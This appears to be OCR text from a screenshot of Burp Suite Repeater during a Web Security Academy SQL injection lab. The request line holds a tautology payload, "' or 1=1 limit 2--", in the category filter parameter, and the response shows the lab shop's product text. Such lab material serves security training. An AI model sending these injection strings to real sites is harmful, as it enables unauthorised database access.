 1 2 3 4
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+or+1%3d1+limit+2-- HTTP/1.1
2 Host:
0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net
3 Cookie: session=Ss1ovB6oPdliCMbH1j2L5Cn0VErMEO0Y
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
? Search... 0 matches
Response
Pretty Raw Hex Render \n
super-sized baby minding shoes. These shoes have plenty of room for your little
one to sit comfortably, they also have an inner shoe which will match your own
regular size. Get on with everyday tasks as your infant is soothed by the close
contact with you at all times. We highly recommend you start as you mean to go
on and get the little one used to alternating with the left and right footwear. If you
fail to observe this ritual you will find yourself with one overdeveloped calf
muscle as you lug the child about. Psychologists have endorsed our unique and
innovative range of baby minding shoes as they suggest close contact like this
from an early age will encourage a strong bond between parent and child in the
years ahead. Keep those tears and tantrums at bay, and order your first pair
today!
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those
insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's
Umbrella. And possible therapy. Not content being several yards apart, you and
your significant other can dance around in the rain fully protected from the wet
weather. To add insult to the rest of the public's injury, the umbrella only has one
INSPECTOR
Done 5,948 bytes | 166 millis